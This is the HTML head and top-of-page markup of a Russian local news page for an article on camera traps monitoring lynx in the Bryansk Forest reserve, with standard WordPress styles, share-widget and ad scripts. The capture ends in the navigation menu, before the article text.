

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D1%8C-%D0%BB%D0%B5%D1%82-%D1%84%D0%BE%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D1%83%D1%88%D0%BA%D0%B8-%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0/
body_size: 22822
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Десять лет фотоловушки заповедника «Брянский лес» следят за рысями • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=171789" />
<meta name="description" content="Вид под угрозой исчезновения, отмечают в заповеднике, где постоянно живут 2-5 особей. На Брянщине проходит юго-западная граница современного сплошного ареала…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Десять лет фотоловушки заповедника «Брянский лес» следят за рысями" />
<meta property="og:description" content="Вид под угрозой исчезновения, отмечают в заповеднике, где постоянно живут 2-5 особей. На Брянщине проходит юго-западная граница современного сплошного ареала рыси в Восточной Европе." />
<meta property="og:url" content="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/10/498d-6b92-ff0e-4616.png" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/10/4812-a782-b88b-88dc.png" />
<meta property="article:published_time" content="2023-10-19T12:37:22+00:00" />
<meta property="article:modified_time" content="2023-10-19T12:37:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Десять лет фотоловушки заповедника «Брянский лес» следят за рысями" />
<meta name="twitter:description" content="Вид под угрозой исчезновения, отмечают в заповеднике, где постоянно живут 2-5 особей. На Брянщине проходит юго-западная граница современного сплошного ареала рыси в Восточной Европе." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/10/498d-6b92-ff0e-4616.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/","url":"https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/","name":"Десять лет фотоловушки заповедника «Брянский лес» следят за рысями • Новозыбков.SU","description":"Вид под угрозой исчезновения, отмечают в заповеднике, где постоянно живут 2-5 особей. На Брянщине проходит юго-западная граница современного сплошного ареала…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Десять лет фотоловушки заповедника «Брянский лес» следят за рысями"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/"},"datePublished":"2023-10-19T12:37:22+00:00","dateModified":"2023-10-19T12:37:22+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.38ms meta | 1.27ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=73559789&#038;current-layout=single%7C%7Cpost%7C%7C171789' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=163806403&#038;current-layout=single%7C%7Cpost%7C%7C171789' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=596141685&#038;current-layout=single%7C%7Cpost%7C%7C171789' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1848307981&amp;current-layout=single%7C%7Cpost%7C%7C171789" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=986088466&amp;current-layout=single%7C%7Cpost%7C%7C171789" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Десять лет фотоловушки заповедника «Брянский лес» следят за рысями&raquo;" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d1%84%d0%be%d1%82%d0%be%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b5%25d1%2581%25d1%258f%25d1%2582%25d1%258c-%25d0%25bb%25d0%25b5%25d1%2582-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b8-%25d0%25b7%25d0%25b0%25d0%25bf%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-171789 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-171789 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
